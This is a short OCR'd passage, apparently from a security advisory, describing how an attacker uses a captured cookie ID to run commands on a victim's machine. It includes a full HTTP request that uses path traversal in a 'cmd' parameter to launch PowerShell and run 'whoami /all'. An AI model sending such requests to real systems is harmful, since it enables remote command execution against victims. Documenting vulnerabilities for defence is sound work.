
Afterward, the attacker can add a CID to the authentication
cookie, which looks like this: Cookie:
CID=Pvqsv5f5QDs8vYotYsUEFvTkqJuKeZIS. This allows
them to execute any command on the victim’s computer.
GET /check?
cmd=ping../../../../../../../../../windows/sys
tem32/WindowsPowerShell/v1.0/powershell.exe+wh
oami+/all HTTP/1.1 

Host: 10.211.55.3:49716 

Cache-Control: max-age=0 

Upgrade-Insecure-Requests: 1 
